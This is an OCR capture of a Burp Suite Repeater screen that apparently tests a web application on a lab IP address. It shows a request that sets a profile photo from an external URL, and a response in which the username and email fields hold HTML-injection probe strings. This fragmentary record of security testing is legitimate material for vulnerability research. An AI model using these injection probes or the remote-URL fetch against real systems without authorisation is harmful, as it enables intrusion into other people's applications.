 Burp Suite Community Edition v2023.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Learn InQL Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × +
Send Cancel < > Target: http://172.16.241.132:8080 HTTP/1
Request
Pretty Raw Hex \n
"middle_name":null,
"last_name":null,
"phone":null,
"thumbnail":
"http://172.16.241.132:8080/userfiles/media/default/nnn1.pn
g",
"parent_id":null,
"user_information":null,
"role":null,
"medium":null,
"profile_url":null,
"website_url":null,
"email_verified_at":null,
"name":null
},
"userId":3,
"listeners":{
"updateProfilePhoto":"updateProfilePhoto"
}
},
"dataMeta":[
],
"checksum":
"ebb8932d7578c5bd8a624dcbabee61b00d6eeb95ea5110e8ff7bf072c90ac1
43"
},
"updates":[
{
"type":"fireEvent",
"payload":{
"id":"yyn",
"event":"updateProfilePhoto",
"params":[
"https://raw.githubusercontent.com/ianare/exif-samples/ma
ster/jpg/Panasonic_DMC-FZ30.jpg"
]
}
}
]
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
},
"serverMemo":{
"htmlHash":"945ac3e1",
"data":{
"state":{
"id":1,
"updated_at":"2023-11-16T15:43:42.000000Z",
"created_at":"2023-11-16T10:56:40.000000Z",
"expires_on":null,
"last_login":"2023-11-16 10:56:40",
"created_by":null,
"edited_by":1,
"username":"\"&gt;test",
"email":"\"&gt;<h1>test<\/h1>",
"is_active":1,
"is_admin":1,
"is_verified":0,
"is_public":null,
"basic_mode":null,
"first_name":null,
"middle_name":null,
"last_name":null,
"phone":null,
"thumbnail":
"https:\/\/raw.githubusercontent.com\/ianare\/exif-samples\
/master\/jpg\/Panasonic_DMC-FZ30.jpg",
"parent_id":null,
"user_information":null,
"role":null,
"medium":null,
"profile_url":null,
"website_url":null,
"email_verified_at":null,
"name":null
}
},
"checksum":
"4ed33271894c90ef09bde7b5e7a9871b628afadccd670fd5d4cf63aa00ff1a
9e"
}
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 5
Request headers 13
Response headers 10
XSS.is
Done 9,834 bytes | 98 millis